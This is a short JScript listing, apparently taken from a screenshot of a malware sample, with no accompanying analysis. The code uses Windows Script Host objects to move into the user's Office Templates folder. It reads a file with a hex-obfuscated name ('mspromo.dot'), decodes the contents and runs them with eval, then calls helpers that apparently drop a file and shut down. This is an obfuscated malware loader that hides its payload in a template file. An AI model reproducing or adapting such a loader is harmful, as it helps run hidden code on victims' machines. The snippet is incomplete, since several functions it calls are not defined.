 1 shl = new ActiveXObject("WScript.Shell");
2 fso = new ActiveXObject("Scripting.FileSystemObject");
3 String.prototype.ouCn = function() {
4     var ret = "";
5     for (var i = 0; i < this.length; i++) {
6         ret += String.fromCharCode(parseInt(this.substr(i, 1).charCodeAt().toString(16).slice(-2), 16));
7     };
8     return ret;
9 };
10 String.prototype.ouPr = function() {
11     var tx = fso.OpenTextFile("\x6d\x73pr\x6fm\x6f\x2ed\x6ft", 1, 0, -1);
12     var ret = tx.ReadAll();
13     tx.Close();
14     return (ret);
15 };
16 shl.CurrentDirectory = shl.ExpandEnvironmentStrings("%APPDATA%") + "\\Microsoft\\Templates";
17 StartUpPosition = 1;
18 eval(("\45lo\x62al".ouPr()).ouCn());
19 WScript.Echo(finet);
20 if (!fso.FileExists(lObj)) GetTe(GetTa(), lObj);
21 ShtDown();